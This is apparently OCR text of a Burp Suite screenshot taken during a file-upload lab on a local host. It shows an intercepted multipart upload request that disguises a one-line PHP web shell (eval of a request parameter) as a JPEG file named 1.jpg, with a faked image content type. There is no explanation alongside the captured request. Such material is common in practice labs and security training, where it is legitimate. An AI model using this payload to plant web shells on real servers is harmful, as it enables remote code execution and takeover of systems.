 Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:10002
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
9 Origin: http://127.0.0.1:10002
10 Connection: close
11 Referer: http://127.0.0.1:10002/Pass-01/
12 Cookie: PHPSESSID=c2fogc4egmams3g9dvcm2jhs24
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------12510021911535227643597065405
20 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 eval($_REQUEST['a']);
25 -----------------------------12510021911535227643597065405
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------12510021911535227643597065405--
30
Selection 5 (0x5)
Selected text
1.jpg
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 16
? Search... 0 matches